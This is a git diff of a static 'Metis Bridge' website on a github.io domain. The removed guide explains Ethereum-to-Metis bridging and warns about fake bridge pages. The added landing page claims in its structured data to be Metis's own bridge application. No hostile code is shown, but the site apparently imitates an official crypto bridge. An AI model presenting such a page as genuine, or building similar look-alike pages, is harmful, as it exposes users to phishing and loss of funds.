-  color: var(--text-muted);
-  min-width: 24px;
-}
-
-@media (max-width: 600px) {
-  .faq-grid { grid-template-columns: 1fr; }
-}
-/* ── Key Takeaway / Blockquote ── */
-.key-takeaway {
-  padding: 24px 28px;
-  background: var(--bg-card);
-  border-left: 3px solid var(--primary);
-  border-radius: 0 var(--radius-md) var(--radius-md) 0;
-  margin: 28px 0;
-  position: relative;
-}
-.key-takeaway::before {
-  content: '\201C';
-  position: absolute;
-  top: 8px;
-  left: 12px;
-  font-size: 3rem;
-  color: var(--primary-glow);
-  font-family: Georgia, serif;
-  line-height: 1;
-}
-.key-takeaway p {
-  font-size: 1.05rem;
-  font-style: italic;
-  color: var(--text);
-  margin: 0;
-  line-height: 1.65;
-  padding-left: 8px;
-}
-
-/* ── Definition Box ── */
-.definition-box {
-  padding: 22px 26px;
-  background: var(--primary-light);
-  border: 1px solid color-mix(in srgb, var(--primary) 25%, transparent);
-  border-radius: var(--radius-md);
-  margin-bottom: 28px;
-}
-.definition-box p {
-  margin: 0;
-  color: var(--text);
-  line-height: 1.7;
-}
-.definition-box strong {
-  color: var(--primary);
-}
-/* ── Trust Section ── */
-.trust-section { scroll-margin-top: 72px; }
-.trust-points {
-  display: flex;
-  flex-direction: column;
-  gap: 10px;
-  margin-top: 20px;
-}
-.trust-point {
-  display: flex;
-  align-items: flex-start;
-  gap: 14px;
-  padding: 16px 20px;
-  background: var(--bg-card);
-  border: 1px solid var(--border);
-  border-left: 3px solid var(--primary);
-  border-radius: 0 var(--radius-md) var(--radius-md) 0;
-  font-size: 0.9rem;
-  color: var(--text-2);
-  line-height: 1.6;
-  transition: border-color 0.2s;
-}
-.trust-point:hover {
-  border-left-color: var(--primary-hover);
-}
-.trust-point::before {
-  content: '\2713';
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  min-width: 24px;
-  height: 24px;
-  background: var(--primary-light);
-  color: var(--primary);
-  font-weight: 700;
-  font-size: 0.75rem;
-  border-radius: 50%;
-  flex-shrink: 0;
-}
-
-/* ── Disclaimer ── */
-.disclaimer-block {
-  padding: 18px 22px;
-  background: var(--bg-subtle);
-  border: 1px solid var(--border);
-  border-radius: var(--radius-sm);
-  margin-top: 28px;
-}
-.disclaimer-block p {
-  font-size: 0.82rem;
-  color: var(--text-muted);
-  margin: 0;
-  line-height: 1.65;
-}
-.disclaimer-block strong {
-  color: var(--text-2);
-}
-
-:root {
-  --primary: #8A5CFF;
-  --primary-hover: #754ed8;
-  --primary-dim: #6040b2;
-  --primary-glow: rgba(138,92,255,0.12);
-  --primary-light: rgba(138,92,255,0.08);
-  --cta-bg: linear-gradient(135deg, #8A5CFF, #754ed8);
-  --cta-glow: rgba(138,92,255,0.25);
-}
-:root { --font-heading: 'Space Grotesk', -apple-system, sans-serif; --font-body: 'Inter', -apple-system, sans-serif; }
-
-  </style>
-</head>
-<body class="">
-  <div class="progress-bar" id="progress"></div>
-  
-  <nav class="nav">
-  <div class="nav-inner page-wrapper">
-    <a href="/" class="nav-brand">Metis Bridge</a>
-    <div class="nav-links" id="nav-links">
-      <a href="#what-metis-bridge-does">What Metis Bridge</a>
-      <a href="#how-the-ethereum-to-metis-flow-works">How the Ethereum</a>
-      <a href="#the-real-cost-of-bridging-to-metis">The Real Cost</a>
-      <div class="nav-more">
-        <button class="nav-more-btn" id="nav-more-btn">More <span class="nav-more-arrow">&#9662;</span></button>
-        <div class="nav-more-dropdown" id="nav-more-dropdown">
-          <a href="#expected-wait-times-and-finality">Expected Wait Times</a>
-        <a href="#what-can-go-wrong-with-a-metis-token-bridge">What Can Go</a>
-        <a href="#a-practical-checklist-before-you-bridge-assets-to-metis">A Practical Checklist</a>
-        <a href="#metis-bridge-compared-with-alternative-routes">Metis Bridge Compared</a>
-        <a href="#faq">FAQ</a>
-        </div>
-      </div>
-      <a href="/metis-bridge/" class="cta-pill">Get Started</a>
-    </div>
-    <button class="nav-toggle" id="nav-toggle" aria-label="Menu">
-      <span></span><span></span><span></span>
-    </button>
-  </div>
-</nav>
-
-<section class="hero hero--gradient noise-overlay">
-  <div class="hero-inner">
-    <div class="hero-badge"><span class="dot"></span> Live DeFi Rates</div>
-    <h1>Metis Bridge Explained: How to Move Assets Between Ethereum and Metis Safely</h1>
-    <p class="hero-subtitle">Metis Bridge is the standard path for moving supported assets from Ethereum mainnet to Metis Andromeda, but the real friction comes from approval steps, gas fees, and waiting for finality. This guide walks through the exact flow, common failure points, and what to check before you bridge.</p>
-    <div class="hero-cta"><a href="/metis-bridge/" class="cta-button">Explore Metis Bridge &rarr;</a></div>
-    
-  </div>
-</section>
-<main class="page-wrapper">
-<nav class="toc" aria-label="Table of Contents">
-  <h2 class="toc-title">Contents</h2>
-  <ol class="toc-list">
-    <li><a href="#what-metis-bridge-does">What Metis Bridge Does</a></li>
-    <li><a href="#how-the-ethereum-to-metis-flow-works">How the Ethereum to Metis Flow Works</a></li>
-    <li><a href="#the-real-cost-of-bridging-to-metis">The Real Cost of Bridging to Metis</a></li>
-    <li><a href="#expected-wait-times-and-finality">Expected Wait Times and Finality</a></li>
-    <li><a href="#what-can-go-wrong-with-a-metis-token-bridge">What Can Go Wrong with a Metis Token Bridge</a></li>
-    <li><a href="#a-practical-checklist-before-you-bridge-assets-to-metis">A Practical Checklist Before You Bridge Assets to Metis</a></li>
-    <li><a href="#metis-bridge-compared-with-alternative-routes">Metis Bridge Compared with Alternative Routes</a></li>
-    <li><a href="#comparison">Comparison</a></li>
-    <li><a href="#faq">FAQ</a></li>
-  </ol>
-</nav>
-
-<section class="content-section" id="what-metis-bridge-does">
-  <h2>What Metis Bridge Does</h2>
-  <p class="capsule">Metis Bridge enables a cross-chain transfer between Ethereum mainnet and Metis Andromeda by locking or processing assets on one network and making them available on the other after confirmations. It is mainly used to move ETH or supported tokens into the Metis ecosystem for lower-cost activity.</p>
-  <p class="evidence">Ethereum.org notes that bridges connect assets and data across networks but add trust and security assumptions compared with staying on one chain.</p>
-  <p><strong>Metis Bridge</strong> is the tool users rely on when they need to bridge assets to Metis from Ethereum mainnet without sending tokens directly to an incompatible address. Instead of a normal wallet transfer, the bridge coordinates a <strong>cross-chain transfer</strong> that respects network confirmation rules and transaction finality.</p><p>That matters because Ethereum and Metis Andromeda maintain separate state. If you want to deposit to Metis for DeFi, trading, or payments, you generally need an <strong>Ethereum to Metis bridge</strong> rather than a direct token send. The <a href="https://ethereum.org/en/bridges/"><a href="https://ethereum.org/en/bridges/" target="_blank" rel="noopener noreferrer">Ethereum bridge overview</a></a> explains why bridges exist and why they introduce extra operational and security considerations.</p><p>In practice, users care about four variables:</p><ul><li><strong>Supported assets</strong> such as ETH or USDT</li><li><strong>Bridge fee</strong> plus Ethereum gas fees</li><li><strong>Bridge transaction time</strong> before funds appear</li><li><strong>Wallet network switch</strong> steps after the transfer completes</li></ul><p></p>
-  <div class="subsection"><h3>Why users bridge to Metis</h3><p>Most users bridge funds to Metis to access lower-cost execution than Ethereum mainnet. That makes sense for smaller swaps, DeFi deposits, or repeated transactions where Ethereum gas fees would otherwise dominate the economics.</p></div>
-<div class="subsection"><h3>Why direct transfers fail</h3><p>A standard token transfer from Ethereum to a Metis address does not create a usable balance on Metis. You need the bridge logic to recognize the source chain, process the asset, and credit the destination environment correctly.</p></div>
-
-</section>
-
-<section class="content-section" id="how-the-ethereum-to-metis-flow-works">
-  <h2>How the Ethereum to Metis Flow Works</h2>
-  <p class="capsule">A bridge to Metis usually follows a fixed flow: connect wallet, select source and destination networks, choose a supported token, approve if required, submit the bridge transaction, and wait for confirmations before switching your wallet to Metis.</p>
-  <div class="steps">
-    <div class="step"><div class="step-content"><h4>Connect wallet</h4><p>Open the bridge interface and connect MetaMask or another supported wallet with Ethereum mainnet selected.</p></div></div>
-<div class="step"><div class="step-content"><h4>Choose networks and token</h4><p>Set Ethereum as the source, Metis Andromeda as the destination, then select ETH, USDT, or another supported asset.</p></div></div>
-<div class="step"><div class="step-content"><h4>Approve if required</h4><p>If the token is an ERC-20, approve the bridge smart contract before depositing.</p></div></div>
-<div class="step"><div class="step-content"><h4>Confirm and wait</h4><p>Submit the transaction, monitor Ethereum confirmations, then switch your wallet to Metis to check the received balance.</p></div></div>
-
-  </div>
-</section>
-
-<section class="content-section section--cards" id="the-real-cost-of-bridging-to-metis">
-  <h2>The Real Cost of Bridging to Metis</h2>
-  <p class="capsule">The cost to use Metis Bridge is usually a combination of Ethereum gas fees and any bridge-related processing cost. For most users, Ethereum gas is the largest variable, especially during network congestion.</p>
-  <div class="card-grid">
-    <div class="card"><h4>Approval gas</h4><p>Paid when you authorize the smart contract to use an ERC-20 token.</p><span class="highlight">Applies mainly to USDT and other non-native assets</span></div>
-<div class="card"><h4>Deposit gas</h4><p>Paid when you actually submit the bridge transaction on Ethereum.</p><span class="highlight">Required for every bridge initiation</span></div>
-<div class="card"><h4>Economic fit</h4><p>Small transfers can be inefficient if gas consumes a large share of the value moved.</p><span class="highlight">Always compare fees against amount bridged</span></div>
-
-  </div>
-</section>
-
-<div class="cta-inline">
-  <p>If you want the shortest path for moving funds, review the transfer steps and fee variables before signing anything.</p>
-  <a href="/metis-bridge/" class="cta-button">Compare Metis Bridge Options &rarr;</a>
-</div>
-
-<section class="content-section" id="expected-wait-times-and-finality">
-  <h2>Expected Wait Times and Finality</h2>
-  <p class="capsule">Bridge transaction time depends on source-chain confirmation requirements, destination processing, and whether the transfer is moving into Metis or withdrawing back to Ethereum. Deposits to Metis are typically faster than withdrawals that require longer security windows.</p>
-  <p class="evidence">Bridges commonly separate source-chain confirmation from destination availability, so wallet users may see finality on one network before the balance appears on the other.</p>
-  <p>Speed is where many users get confused. A transaction can be confirmed on Ethereum but still not be spendable on Metis until the bridge completes its internal process.</p><p>For deposits to Metis, the waiting period is usually driven by Ethereum confirmation requirements. For a withdraw to Ethereum, the timeline can be materially longer because the bridge may enforce additional security or challenge periods before release on mainnet.</p><p>This is why a delayed transfer is not automatically a failed one. Check the source transaction hash first, then the bridge status, then whether your wallet is connected to the correct destination network.</p>
-  <div class="subsection"><h3>Deposit to Metis versus withdraw to Ethereum</h3><p>Moving funds from Ethereum mainnet into Metis Andromeda is usually the simpler direction. Exiting back to Ethereum can take longer because the system prioritizes security assumptions before releasing assets on the more expensive base layer.</p></div>
-<div class="subsection"><h3>What to check during a delay</h3><p>Start with the source transaction in your wallet. Then confirm whether the bridge interface shows processing, pending, or completed status. Finally, do a wallet network switch to Metis, since users often think funds are missing when the balance is simply displayed on the wrong chain.</p></div>
-<blockquote class="key-takeaway">
-  <p>Smart contracts may contain vulnerabilities, and bridge designs can introduce additional risks around moving assets between networks. Users should understand the mechanism before transacting. — Ethereum.org, Bridges overview</p>
-</blockquote>
-
-</section>
-
-<section class="content-section" id="what-can-go-wrong-with-a-metis-token-bridge">
-  <h2>What Can Go Wrong with a Metis Token Bridge</h2>
-  <p class="capsule">Most bridge problems come from user-side errors rather than chain failure: wrong network selection, unsupported assets, inadequate gas, approval confusion, or assuming a pending transfer is lost before the waiting window ends.</p>
-  <p class="evidence">Phishing and interface spoofing are recurring risks in crypto, which is why using official project pages and verified documentation matters as much as understanding the transaction flow.</p>
-  <p><strong>Bridge security risks</strong> and operational mistakes are the two categories to watch. Security risk comes from the bridge architecture and smart contract assumptions. Operational risk comes from simple errors that users can usually prevent.</p><ul><li>Sending an unsupported asset</li><li>Using the wrong source or destination chain</li><li>Running out of ETH for gas fees</li><li>Stopping after approval and forgetting the actual deposit step</li><li>Assuming a bridge stuck transaction is permanent before confirmations finish</li></ul><p>The official <a href="https://www.metis.io/"><a href="https://www.metis.io/" target="_blank" rel="noopener noreferrer">Metis official website</a></a> is a better starting point than third-party clones when you need to confirm the correct product entry points and ecosystem context. Fake bridge pages remain a practical phishing risk in DeFi.</p>
-  <div class="subsection"><h3>The most common user mistake</h3><p>The biggest operational error is treating approval as the final transfer. Approval only authorizes token spending. You still need to confirm the deposit transaction to bridge funds.</p></div>
-<div class="subsection"><h3>When a transaction is not actually stuck</h3><p>If the source-chain transaction is confirmed and the bridge still shows pending, the issue may simply be bridge transaction time rather than failure. Wait for the stated confirmation threshold before trying support or retry actions.</p></div>
-
-</section>
-
-<section class="content-section" id="a-practical-checklist-before-you-bridge-assets-to-metis">
-  <h2>A Practical Checklist Before You Bridge Assets to Metis</h2>
-  <p class="capsule">A short pre-flight check prevents most failed transfers: verify network setup, keep enough ETH for gas, confirm token support, use the official bridge entry point, and record the transaction hash until the transfer completes.</p>
-  <div class="steps">
-    <div class="step"><div class="step-content"><h4>Verify chain settings</h4><p>Check MetaMask network details and make sure you can switch cleanly between Ethereum mainnet and Metis Andromeda.</p></div></div>
-<div class="step"><div class="step-content"><h4>Confirm token support</h4><p>Do not assume every token is supported. Review the bridge interface before approving any contract interaction.</p></div></div>
-<div class="step"><div class="step-content"><h4>Budget for gas</h4><p>Keep enough ETH on Ethereum for approval and deposit if the asset is an ERC-20.</p></div></div>
-<div class="step"><div class="step-content"><h4>Track completion</h4><p>Save the transaction hash and wait through the full confirmation window before troubleshooting.</p></div></div>
-
-  </div>
-</section>
-
-<section class="content-section" id="metis-bridge-compared-with-alternative-routes">
-  <h2>Metis Bridge Compared with Alternative Routes</h2>
-  <p class="capsule">The direct Metis Bridge path is usually the most straightforward for Ethereum-to-Metis transfers, while alternative routes through exchanges or aggregators may add convenience or more options but also introduce extra custody, routing, or fee trade-offs.</p>
-  <p class="evidence">Every added route layer changes one or more variables: custody, execution path, supported assets, fees, or troubleshooting complexity.</p>
-  <p>Users do have alternatives, but each one changes the risk profile. The native bridge route is usually the clearest option when your goal is a direct token transfer between Ethereum mainnet and Metis Andromeda.</p><p>Alternative paths include centralized exchanges that support deposits and withdrawals on Metis, or third-party bridge and routing tools that may optimize liquidity routing across multiple chains. Those options can be useful, but they also add another layer of dependency, fee logic, or custody.</p><p>If your priority is directness and fewer moving parts, the official bridge route is often the cleaner choice. If your priority is route flexibility, compare the operational trade-offs carefully.</p>
-  <div class="subsection"><h3>When the official route is usually best</h3><p>If you are moving standard assets from Ethereum to Metis and want the most direct process, the native path is generally easier to validate and troubleshoot.</p></div>
-<div class="subsection"><h3>When alternatives may make sense</h3><p>If the asset is unsupported, if you already hold funds on an exchange, or if route optimization matters more than simplicity, a third-party option can be reasonable after due diligence.</p></div>
-
-</section>
-
-<section class="content-section comparison-section" id="comparison">
-  <h2>Metis Bridge Route Comparison</h2>
-  <p class="capsule">For a direct bridge to Metis, the official route is usually the simplest to validate. Alternatives may help with flexibility, but they add custody or routing complexity.</p>
-  <div class="table-wrap">
-    <table>
-      <thead>
-        <tr><th>Route</th><th>Best for</th><th>Main trade-off</th><th>Typical friction</th></tr>
-      </thead>
-      <tbody>
-        <tr><td>Official Metis Bridge</td><td>Direct Ethereum to Metis transfers</td><td>Depends on bridge confirmation windows</td><td>Approval step for ERC-20 assets</td></tr>
-<tr><td>Centralized exchange route</td><td>Users already holding assets on an exchange</td><td>Adds custody risk</td><td>Deposit and withdrawal processing</td></tr>
-<tr><td>Third-party bridge aggregator</td><td>Users comparing multiple routes</td><td>More routing complexity</td><td>Variable fees and supported assets</td></tr>
-
-      </tbody>
-    </table>
-  </div>
-</section>
-
-<section class="content-section faq-section" id="faq">
-  <h2>Metis Bridge FAQ</h2>
-  <div class="faq-list">
-    <details><summary>How do you use Metis Bridge to move tokens from Ethereum to Metis?</summary><div><p>To use Metis Bridge, connect your wallet, choose Ethereum as the source and Metis as the destination, select a supported token, enter the amount, approve the token if needed, and confirm the bridge transaction. Then wait for Ethereum confirmations before the funds arrive on Metis.</p></div></details>
-<details><summary>How long does a Metis Bridge transfer usually take?</summary><div><p>The timing depends on Ethereum confirmation requirements and the bridge processing window. Deposits to Metis are often faster than withdrawals back to Ethereum, which can require longer waiting periods before release.</p></div></details>
-<details><summary>Why is my Metis Bridge transaction still pending?</summary><div><p>A pending status does not always mean failure. Check whether the source transaction confirmed on Ethereum, confirm that you completed both approval and deposit if using an ERC-20, and make sure you switched your wallet to the Metis network before checking the balance.</p></div></details>
-<details><summary>Do you need ETH to bridge USDT or other tokens to Metis?</summary><div><p>Yes. Even if you are moving USDT, you still need ETH on Ethereum mainnet to pay gas fees for approval and deposit transactions. Without enough ETH, the token transfer cannot complete.</p></div></details>
-<details><summary>Is Metis Bridge safe to use?</summary><div><p>It can be used safely if you verify the official interface, confirm the destination network, and understand that bridges carry smart contract and cross-chain risks. Ethereum&#x27;s guidance on &lt;a href=&quot;https://ethereum.org/en/bridges/&quot;&gt;bridge security considerations&lt;/a&gt; is worth reviewing before larger transfers.</p></div></details>
-<details><summary>Where can I verify official Metis Bridge documentation?</summary><div><p>Use the official Metis documentation and project site rather than third-party summaries. Start with &lt;a href=&quot;https://docs.metis.io/&quot;&gt;Metis documentation&lt;/a&gt; for technical guidance and &lt;a href=&quot;https://www.metis.io/&quot;&gt;Metis official website&lt;/a&gt; for ecosystem references.</p></div></details>
-
-  </div>
-</section>
-
-<div class="disclaimer-block">
-  <p><strong>Disclaimer:</strong> This content is for informational purposes only and is not investment, legal, or tax advice. Cross-chain transfers involve technical and financial risk, including smart contract failure, phishing, unsupported asset loss, and delays tied to network confirmation or bridge design. Always verify official documentation and test with a small amount first.</p>
-</div>
-
-<section class="cta-section" id="cta">
-  <div class="cta-inner">
-    <h2>Ready to review the process end to end?</h2>
-    <p>See the transfer flow, compare costs, and avoid the setup mistakes that delay deposits to Metis.</p>
-    <a href="/metis-bridge/" class="cta-button">Get Started with Metis Bridge &rarr;</a>
-  </div>
-</section>
-
-</main>
-<footer class="footer">
-  <div class="page-wrapper">
-    <div class="footer-inner">
-      <p class="footer-copy">&copy; Metis Bridge</p>
-      
-      <p class="footer-updated">Last updated: 2026-03-25</p>
-    </div>
-  </div>
-</footer>
-
-  <button class="back-top" id="btt" aria-label="Back to top">&uarr;</button>
-  <script>
-    /* Progress bar */
-    window.addEventListener('scroll',function(){var s=document.documentElement,t=s.scrollHeight-s.clientHeight;document.getElementById('progress').style.width=t?((s.scrollTop/t)*100)+'%':'0%'});
-    /* Back to top */
-    var btt=document.getElementById('btt');window.addEventListener('scroll',function(){btt.classList.toggle('visible',window.scrollY>400)});btt.addEventListener('click',function(){window.scrollTo({top:0,behavior:'smooth'})});
-    
-/* Nav toggle */
-var nt=document.getElementById('nav-toggle'),nl=document.getElementById('nav-links');
-if(nt&&nl){nt.addEventListener('click',function(){nl.classList.toggle('open')})}
-/* Nav More dropdown */
-var nm=document.getElementById('nav-more-btn'),nd=nm&&nm.closest('.nav-more');
-if(nm&&nd){nm.addEventListener('click',function(e){e.stopPropagation();nd.classList.toggle('open')});document.addEventListener('click',function(){nd.classList.remove('open')})}
-/* Nav auto-hide on scroll */
-var nav=document.querySelector('.nav--auto-hide');
-if(nav){var ls=0;window.addEventListener('scroll',function(){var c=window.scrollY;if(c>ls&&c>80){nav.classList.add('nav--hidden')}else{nav.classList.remove('nav--hidden')}ls=c})}
-/* Nav transparent until scroll */
-var tn=document.querySelector('.nav--transparent');
-if(tn){window.addEventListener('scroll',function(){tn.classList.toggle('nav--scrolled',window.scrollY>60)})}
-/* Sticky CTA show on scroll */
-var sc=document.querySelector('.cta-sticky');
-if(sc){window.addEventListener('scroll',function(){sc.classList.toggle('visible',window.scrollY>800)})}
-/* Scroll fade-in animations */
-var io=new IntersectionObserver(function(e){e.forEach(function(x){if(x.isIntersecting){x.target.classList.add('visible');io.unobserve(x.target)}})},{threshold:0.08,rootMargin:'0px 0px -40px 0px'});
-document.querySelectorAll('.content-section,.card,.step,.faq-section,.cta-section,.trust-section,.comparison-section,.pros-cons-section,.toc,.pricing-section,.testimonials-section,.stats-bar').forEach(function(el){el.classList.add('fade-in');io.observe(el)});
-/* CoinGecko price ticker */
-var ticker=document.getElementById('price-ticker');
-if(ticker){var coins=['bitcoin','ethereum','matic-network','solana','binancecoin'];function updTicker(){fetch('https://api.coingecko.com/api/v3/simple/price?ids='+coins.join(',')+'&vs_currencies=usd&include_24hr_change=true').then(function(r){return r.json()}).then(function(d){var h='';coins.forEach(function(c){if(d[c]){var p=d[c].usd,ch=d[c].usd_24h_change||0,cl=ch>=0?'ticker-up':'ticker-down',nm=c.split('-')[0].toUpperCase();h+='<span class="ticker-item"><b>'+nm+'</b> $'+p.toLocaleString(undefined,{minimumFractionDigits:2,maximumFractionDigits:2})+' <span class="'+cl+'">'+(ch>=0?'+':'')+ch.toFixed(1)+'%</span></span>'}});document.getElementById('ticker-items').innerHTML=h}).catch(function(){})}updTicker();setInterval(updTicker,60000)}
-
-  </script>
-</body>
-</html>+<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Metis Bridge</title><meta name="description" content="Metis Bridge moves ETH and tokens to Metis through a fast, low-fee cross-chain route."><link rel="canonical" href="INSERT_URL/"><meta name="theme-color" content="#ffffff"><link rel="icon" type="image/svg+xml" href="favicon.svg"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="web-app-manifest-192x192.png"><link rel="stylesheet" href="style.css"></head><body><div id="root"><h1>Metis Bridge</h1><h2>Metis bridge</h2><p><strong>Metis Bridge</strong> moves ETH and tokens to Metis through a fast, low-fee cross-chain route.</p></div><script src="app.js" defer></script></body></html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,55 @@
+
+:root{
+  --bg:#f6f8fb; --panel:#ffffff; --ink:#0b1220; --sub:#5d6a7d; --line:#e9eef5;
+  --field:#f2f6fc; --dark:#0f1626; --accent:#0d9488; --accent-ink:#ffffff;
+  --radius:20px; --shadow:0 24px 60px rgba(15,23,42,.10),0 3px 10px rgba(15,23,42,.05);
+  --font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
+}
+*{box-sizing:border-box}
+html,body{margin:0;height:100%}
+body{background:radial-gradient(1200px 620px at 50% -10%,#ffffff,var(--bg));color:var(--ink);font-family:var(--font);-webkit-font-smoothing:antialiased;line-height:1.4}
+#root>h1,#root>h2,#root>p{max-width:720px;margin:0 auto;text-align:center;padding-inline:24px}
+#root>h1{margin-top:14vh;font-size:clamp(2rem,5vw,3rem);font-weight:800;letter-spacing:-.03em}
+#root>h2{margin-top:.5rem;color:var(--sub);font-weight:500;font-size:1.05rem}
+#root>p{margin-top:.8rem;color:var(--sub)}
+.app{min-height:100vh;display:flex;flex-direction:column}
+.topbar{display:flex;align-items:center;gap:22px;padding:18px clamp(20px,5vw,56px)}
+.brand{display:inline-flex;align-items:center;gap:11px;margin:0;font-size:1.06rem;font-weight:800;letter-spacing:-.01em}
+.brand img{width:30px;height:30px;display:block;border-radius:50%}
+.nav{display:flex;gap:26px;margin-left:6px}
+.nav a{color:var(--sub);text-decoration:none;font-size:.92rem;font-weight:600}
+.nav a:hover{color:var(--ink)}
+.sp{flex:1}
+.ghost{display:inline-flex;align-items:center;min-height:44px;padding:0 20px;border-radius:999px;background:var(--dark);color:#fff;font-size:.92rem;font-weight:700;text-decoration:none}
+.ghost:hover{filter:brightness(1.18)}
+.main{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:clamp(20px,3.2vh,34px);padding:6px 20px 22px;text-align:center}
+.hero{max-width:780px}
+.hero h2{margin:0;font-size:clamp(2.2rem,5.6vw,3.7rem);line-height:1.02;font-weight:800;letter-spacing:-.04em}
+.hero p{margin:.9rem auto 0;max-width:580px;color:var(--sub);font-size:1.06rem;line-height:1.5}
+.card{width:100%;max-width:540px;background:var(--panel);border:1px solid var(--line);border-radius:var(--radius);box-shadow:var(--shadow);padding:20px;display:flex;flex-direction:column;gap:14px;text-align:left}
+.row{display:grid;grid-template-columns:1fr auto 1fr;align-items:stretch;gap:12px}
+.leg{background:var(--field);border:1px solid var(--line);border-radius:16px;padding:14px 16px;display:flex;flex-direction:column;gap:10px;min-width:0}
+.leg .lbl{color:var(--sub);font-size:.72rem;font-weight:800;letter-spacing:.06em;text-transform:uppercase}
+.leg .ln{display:flex;align-items:center;gap:10px}
+.chip{display:inline-flex;align-items:center;gap:9px;font-weight:800;font-size:1rem;white-space:nowrap}
+.chip img{width:28px;height:28px;display:block;flex:none;border-radius:50%}
+.amt{margin-left:auto;font-size:1.35rem;font-weight:800;color:var(--ink)}
+.amt-in{margin-left:auto;width:96px;border:0;background:transparent;text-align:right;font-size:1.35rem;font-weight:800;color:var(--ink);outline:none;font-family:inherit}
+.dir{align-self:center;width:46px;height:46px;border-radius:999px;border:1px solid var(--line);background:var(--panel);color:#9aa6b6;display:grid;place-items:center;font-size:1.15rem;cursor:pointer;box-shadow:0 4px 12px rgba(15,23,42,.06)}
+.dir:hover{color:var(--ink)}
+.stats{display:flex;gap:10px}
+.stat{flex:1;background:var(--field);border:1px solid var(--line);border-radius:12px;padding:11px 8px;text-align:center}
+.stat span{display:block;color:var(--sub);font-size:.68rem;font-weight:700;letter-spacing:.03em}
+.stat b{display:block;margin-top:4px;font-size:.92rem;font-weight:800;color:var(--ink)}
+.field{width:100%;border:1px solid var(--line);background:var(--field);border-radius:14px;padding:15px 16px;font-size:1rem;color:var(--ink);outline:none;font-family:inherit}
+.field::placeholder{color:#9aa6b6}
+.note{text-align:center;color:var(--sub);font-size:.84rem;font-weight:600}
+.act{display:block;width:100%;text-align:center;border:0;border-radius:15px;padding:16px;font-size:1.05rem;font-weight:800;color:var(--accent-ink);background:var(--accent);text-decoration:none;cursor:pointer;letter-spacing:-.01em;box-shadow:0 14px 34px rgba(0,0,0,.12)}
+.act:hover{filter:brightness(1.06)}
+.act .chev{font-size:1.2rem;line-height:1;vertical-align:-1px}
+.go{display:inline-flex;align-items:center;gap:9px;border:0;border-radius:999px;padding:15px 34px;font-size:1.05rem;font-weight:800;color:var(--accent-ink);background:var(--accent);text-decoration:none;box-shadow:0 14px 34px rgba(0,0,0,.12);cursor:pointer}
+.go:hover{filter:brightness(1.06)}
+.go .chev{font-size:1.2rem;line-height:1}
+.foot{padding:14px 20px 20px;text-align:center;color:var(--sub);font-size:.78rem}
+a:focus-visible,button:focus-visible,input:focus-visible{outline:2px solid var(--accent);outline-offset:3px}
+@media (max-width:640px){.nav{display:none}.hero h2{font-size:2.2rem}.hero p{font-size:1rem}.row{grid-template-columns:1fr}.dir{transform:rotate(90deg);justify-self:center}}

==== commit d0321824: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1 +1,130 @@
-<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Metis Bridge</title><meta name="description" content="Metis Bridge moves ETH and tokens to Metis through a fast, low-fee cross-chain route."><link rel="canonical" href="INSERT_URL/"><meta name="theme-color" content="#ffffff"><link rel="icon" type="image/svg+xml" href="favicon.svg"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="web-app-manifest-192x192.png"><link rel="stylesheet" href="style.css"></head><body><div id="root"><h1>Metis Bridge</h1><h2>Metis bridge</h2><p><strong>Metis Bridge</strong> moves ETH and tokens to Metis through a fast, low-fee cross-chain route.</p></div><script src="app.js" defer></script></body></html>+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Metis Bridge</title>
+  <meta name="description" content="Metis Bridge moves ETH and tokens between Ethereum and Metis from your own wallet.">
+  <link rel="canonical" href="https://metis-bridge.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#05080C">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Metis Bridge">
+  <meta property="og:description" content="Metis Bridge moves ETH and tokens between Ethereum and Metis from your own wallet.">
+  <meta property="og:url" content="https://metis-bridge.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Metis Bridge">
+  <meta name="twitter:description" content="Metis Bridge moves ETH and tokens between Ethereum and Metis from your own wallet.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://metis-bridge.github.io/#website",
+        "url": "https://metis-bridge.github.io/",
+        "name": "Metis Bridge",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://metis-bridge.github.io/#organization",
+        "name": "Metis",
+        "url": "https://www.metis.io/",
+        "sameAs": [
+          "https://twitter.com/MetisL2",
+          "https://github.com/MetisProtocol",
+          "https://metisl2.medium.com/",
+          "https://www.youtube.com/@Metis_L2"
+        ]
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://metis-bridge.github.io/#app",
+        "name": "Metis Bridge",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://metis-bridge.github.io/",
+        "description": "Metis Bridge moves ETH and tokens between Ethereum and Metis from your own wallet.",
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        },
+        "publisher": {
+          "@id": "https://metis-bridge.github.io/#organization"
+        }
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#" aria-label="Metis Bridge home">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Metis</span>
+    </a>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://explorer.metis.io/" target="_blank" rel="nofollow noopener noreferrer">Metis explorer</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridge explainer</a>
+      <a href="https://www.metis.io/" target="_blank" rel="nofollow noopener noreferrer">Metis official</a>
+    </nav>
+    <span class="spacer"></span>
